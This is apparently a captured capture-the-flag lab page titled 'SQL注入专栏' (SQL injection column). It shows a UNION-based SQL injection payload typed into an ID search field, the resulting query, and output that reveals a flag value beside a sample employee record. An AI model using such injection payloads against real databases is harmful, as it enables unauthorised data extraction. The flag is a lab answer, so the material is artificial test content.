 SQL注入专栏
1 union select 1,2,flag,4,5 from flag --
搜索
查询语句
SELECT * FROM users WHERE id = 1 union select 1,2,flag,4,5 from flag -
-
搜索结果
ID 姓名 邮箱 部门 薪资
1 张三 zhangsan@company.com 技术部 8000
1 2 flag{cfb5712ccd164da7949a8ceff4a7ec03} 4 5